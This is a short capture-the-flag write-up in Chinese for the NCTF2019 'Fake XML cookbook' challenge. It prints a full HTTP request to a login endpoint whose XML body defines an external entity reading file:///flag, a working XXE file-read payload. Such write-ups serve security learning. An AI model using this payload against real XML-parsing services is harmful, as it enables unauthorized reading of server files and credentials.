[NCTF2019]Fake XML cookbook
题目链接:[NCTF2019]Fake XML cookbook。
打开题目后,环境如下。

随便发送一个登陆包后,查看请求包与响应包。
尝试 XXE。
POST /doLogin.php HTTP/1.1
Host: f2f80df1-2df7-4b45-a1da-b06e22a5b17a.node5.buuoj.cn:81
Content-Length: 155
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.155 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://f2f80df1-2df7-4b45-a1da-b06e22a5b17a.node5.buuoj.cn:81
Referer: http://f2f80df1-2df7-4b45-a1da-b06e22a5b17a.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
<?xml version="1.0" ?>
<!DOCTYPE feng [
<!ENTITY file SYSTEM "file:///flag">
]>
<user>
<username>&file;</username>
<password>1</password>
</user>
得到 flag。


